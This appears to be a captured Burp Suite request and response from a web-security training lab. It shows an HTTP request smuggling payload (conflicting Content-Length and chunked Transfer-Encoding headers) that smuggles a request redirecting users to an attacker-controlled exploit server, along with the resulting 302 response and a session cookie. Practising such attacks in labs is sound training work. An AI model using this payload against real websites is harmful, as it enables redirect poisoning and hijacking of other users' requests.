 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ad900150432f8e980990dd300eb00bc.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 180
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
0 Host: exploit-0a3400ad04a7f88680c70caf01fb00b6.exploit-server.net
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 10
3
4 x=1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: https://exploit-0a3400ad04a7f88680c70caf01fb00b6.exploit-server.net/post?postId=4
3 Set-Cookie: session=OxkDuv76aBwNoYlA2GRocmVgjk1BQ8HP; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8